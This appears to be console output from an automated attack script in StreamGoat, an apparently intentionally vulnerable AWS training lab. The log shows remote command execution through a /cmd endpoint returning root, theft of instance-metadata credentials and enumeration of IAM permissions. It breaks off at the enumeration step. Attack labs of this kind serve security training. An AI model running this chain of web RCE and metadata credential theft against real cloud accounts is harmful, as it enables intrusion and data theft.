 CDRGoat
=== StreamGoat - Scenario 1 ===
This automated attack script will:
• Step 1. Exploitation of Web RCE, IMDS stealing on EC2a
• Step 2. Permission enumeration for stolen IMDS
• Step 3. Access gathering to EC2b via uploading new sshkey
• Step 4. Stealing credentials to access RDS
• Step 5. Accessing sensitive data in RDS
[*] Preflight checks
[OK] All required tools present
Everything is prepared. Press Enter to start (or Ctrl+C to abort)...
=== Step 1. Exploitation of Web RCE, IMDS stealing ===
[*] Target selection
Enter IP of vulnerable application: 3.238.92.229
[OK] IP format looks valid: 3.238.92.229
[*] Probing http://3.238.92.229/cmd for RCE reachability (expects HTTP 200)
[OK] RCE endpoint reachable (HTTP 200) — proceeding.
[*] Verification of exploitation: http://3.238.92.229/cmd?c=id
[OK] uid=0(root) gid=0(root) groups=0(root)
[OK] IMDS successfully stolen
[i] AccessKeyId: ASIAQGXSDVAQMVZMC25L
[i] Expiration : 2025-09-16T19:14:05Z
Step 1 is completed. Press Enter to proceed (or Ctrl+C to abort)...
=== Step 2. Permission enumeration for stolen IMDS ===
[OK] STS GetCallerIdentity
{
"UserId": "AROAQGXSDVAQDFZHBIKKQ:i-02e71d33c34ed32b3",
"Account": "014466394144",
"Arn": "arn:aws:sts::014466394144:assumed-role/StreamGoat-JumpHostPrivsRole/i-02e71d33c34ed32b3"
}
[DENY] List account aliases (exit 254)
[OK] EC2 DescribeInstances
| DescribeInstances |
| Id | Name | PrivateIP | PublicIP | State |
| i-0825423eaf48c672d | StreamGoat-EC2b | 10.20.0.216 | 3.236.93.0 | running |
| i-02e71d33c34ed32b3 | StreamGoat-EC2a | 10.20.0.20 | 3.238.92.229 | running |
[DENY] S3 ListAllMyBuckets (exit 254)
[DENY] Secrets ListSecrets (exit 254)
[DENY] SSM GetParametersByPath / (exit 254)
[DENY] SSM DescribeInstances (exit 254)
[DENY] KMS ListKeys (exit 254)
[DENY] ECR DescribeRepos (exit 254)
[DENY] Lambda ListFunctions (exit 254)